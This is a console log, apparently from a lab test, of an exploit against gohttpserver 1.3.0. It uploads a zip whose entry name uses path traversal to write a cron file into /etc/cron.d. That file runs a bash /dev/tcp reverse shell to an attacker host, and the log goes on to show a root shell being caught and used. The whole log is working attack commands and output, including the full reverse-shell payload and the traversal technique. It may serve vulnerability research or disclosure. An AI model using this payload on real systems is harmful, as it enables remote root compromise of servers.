 Microsoft Windows [版本 10.0.26300.9711]
(c) Microsoft Corporation。保留所有权利。
D:\环境中心\gohttpserver-1.3.0\rce>python exp.py -t http://192.168.147.128:8080 -m cron_once --lhost 192.168.6.1 --lport 4444
[*] 目标: http://192.168.147.128:8080
[*] 模式: cron_once
[*] ZIP 条目名: '../../../../../../../../etc/cron.d/ghs_7faffe'
[*] 条目内容:
* * * * * root bash -c 'bash -i >& /dev/tcp/192.168.6.1/4444 0>&1' && rm -f /etc/cron.d/ghs_7faffe
[*] 上传中 (unzip=true) ...
[*] HTTP 200: {"description":"success","success":true}
[+] 上传并解压成功
[i] cron 将在下一分钟触发一次，执行后自删。
请确保已在 192.168.6.1:4444 监听。
C:\Windows\System32\cmd.ex
[*] 监听结束
D:\环境中心\gohttpserver-1.3.0\rce>python nc.py
[*] 监听 0.0.0.0:4444 ...
[*] 等待目标回连 (cron 最多约 1 分钟触发)
[+] 收到连接: 192.168.6.1:61372
[*] 正在尝试自动升级 PTY ...
[i] 输入命令回车发送; 输入 exit 退出
bash: cannot set terminal process group (446): Inappropriate ioctl for device
bash: no job control in this shell
root@dfafe624f8c4:~# script -qc /bin/bash /dev/null
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@dfafe624f8c4:~# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@dfafe624f8c4:~# ip a
ip a
bash: ip: command not found
root@dfafe624f8c4:~# whoami
whoami
root
root@dfafe624f8c4:~# pwd
pwd
/root
root@dfafe624f8c4:~# exit
[*] 监听结束